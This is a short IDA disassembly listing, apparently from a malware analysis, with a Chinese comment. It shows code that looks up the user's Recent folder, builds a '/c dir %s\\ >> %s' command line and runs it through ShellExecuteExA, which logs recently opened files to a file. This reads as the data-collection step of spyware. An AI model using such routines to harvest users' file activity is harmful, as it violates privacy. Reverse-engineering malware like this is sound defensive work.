 .text:004043B1 add esp, 0Ch
.text:004043B4 lea eax, [ebp+szLongPath]
.text:004043BA push 0 ; fCreate
.text:004043BC push 8 ; csidl
.text:004043BE push eax ; pszPath
.text:004043BF push 0 ; hwnd
.text:004043C1 call esi ; SHGetSpecialFolderPathA ; 获取C:/Documents and Settings/当前用户/Recent路径
.text:004043C3 test eax, eax
.text:004043C5 jz loc_4044D8
.text:004043CB push 104h ; cchBuffer
.text:004043D0 lea eax, [ebp+szShortPath]
.text:004043D6 push eax ; lpszShortPath
.text:004043D7 lea eax, [ebp+szLongPath]
.text:004043DD push eax ; lpszLongPath
.text:004043DE call ds:GetShortPathNameA
.text:004043E4 push offset FileName
.text:004043E9 lea eax, [ebp+szShortPath]
.text:004043EF push eax
.text:004043F0 lea eax, [ebp+var_108]
.text:004043F6 push offset aCDirSS ; "/c dir %s\\ >> %s"
.text:004043FB push eax ; LPSTR
.text:004043FC call edi ; wsprintfA
.text:004043FE add esp, 10h
.text:00404401 lea eax, [ebp+var_108]
.text:00404407 mov [ebp+pExecInfo.lpParameters], eax
.text:0040440D lea eax, [ebp+pExecInfo]
.text:00404413 push eax ; pExecInfo
.text:00404414 call ebx ; ShellExecuteExA
.text:00404416 push 0BB8h ; dwMilliseconds
.text:0040441B call ds:Sleep